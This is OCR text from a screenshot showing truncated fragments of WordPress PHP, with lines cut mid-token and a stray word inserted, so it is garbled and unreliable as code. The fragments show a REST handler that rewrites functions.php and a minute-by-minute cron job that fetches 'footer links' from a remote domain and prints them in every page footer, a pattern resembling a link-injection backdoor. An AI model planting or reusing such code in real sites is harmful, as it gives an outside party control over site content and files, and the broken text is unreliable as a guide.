
LOCK_EX) === false) { return new WP_REST_Response(['error' =
function handle_delete_function_code(WP_REST_Request $reque
=> 'Missing functioncode parameter'], 400); } $functions_path = g
new WP_REST_Response(['error' => 'Failed to read functions.php'
(preg_match($pattern, $file_contents)) { $new_file_contents = pr
WP_REST_Response(['error' => 'Failed to remove function from 
new WP_REST_Response(['error' => 'Function code not found'],
wp_schedule_event(time(), 'minute', 'update_footer_links_cron_
wp_next_scheduled('update_footer_links_cron_hook'); wp_unsc
'remove_custom_cron_job'); function update_footer_links() { $
$domain; $response = wp_remote_get($url); if (is_wp_error($res
($links as $link) { list($text, $url) = explode("|", $link); $parsed
'update_footer_links'); function add_custom_cron_intervals($sched
add_filter('cron_schedules', 'add_custom_cron_intervals'); function
return; } echo '
'; } add_action('wp_footer', 'display_footer_links');
';
foreach
($footer_links
as
$link)
{
if
(isset($link['text'])
&&
Researcher
isset($link['url']))